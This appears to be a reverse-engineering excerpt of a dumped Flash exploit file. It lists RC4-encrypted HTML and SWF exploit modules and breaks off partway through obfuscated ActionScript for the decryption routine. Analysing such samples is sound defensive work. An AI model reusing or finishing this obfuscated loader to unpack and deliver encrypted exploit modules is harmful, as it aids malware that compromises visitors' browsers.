 dumped_flash_0.swf
文件头
二进制数据
DefineBinaryData (1: nw18_html_rc4$6213d19f7f711f6adecb4bd50c85b
DefineBinaryData (2: nw22_swf_rc4$341acf8a38c7ef2cbe35c674750c2
DefineBinaryData (3: nw23_swf_rc4$ff09886f44cb2db0af6cdbff7a01061
DefineBinaryData (4: nw2_html_rc4$1ac42c440ee054681c013a3a3f4c7
DefineBinaryData (5: nw7_html_rc4$d73edc68888fb8485c1a384f27332
DefineBinaryData (6: nw8_html_rc4$839751a392981f1ce098a727b1bc
帧
其他
FileAttributes
Unknown (ID=255)
SetBackgroundColor
ScriptLimits
DoABC2 (merged)
SymbolClass
脚本
§3§
§@§
§@§
§"§
§nw18_html_rc4$6213d19f7f711f6adecb4bd50c85b060-1722720879§
§nw22_swf_rc4$341acf8a38c7ef2cbe35c674750c202b-394312611§
nw23_swf_rc4$ff09886f44cb2db0af6cdbff7a01061f2083705692
nw2_html_rc4$1ac42c440ee054681c013a3a3f4c7c791142556130
Traits 常量
public final function §0§(param1:ByteArray, param2:ByteArray) : ByteArray
exploit module,those module is encrypted by rc4.
6 {
7
8
9 public function §@§ ()
10 {
11 if(!_loc1_)
12 {
13 super();
14 }
15 }
16
17 public final function §0§ (param1:ByteArray, param2:ByteArray) : ByteArray
18 {
19 §§push(0);
20 if(_loc6_)
21 {
22 §§push(-(--(§§pop() - 105) + 88 + 85));
23 }
24 if(!_loc6_)
25 {
26 §§push(param2);
27 §§push(0);
28 if(_loc6_)
29 {
30 §§push((§§pop() - 1 - 85) * 33 - 1 - 102 - 1 - 72);
31 }
32 §§pop().position = §§pop();
33 if(_loc7_)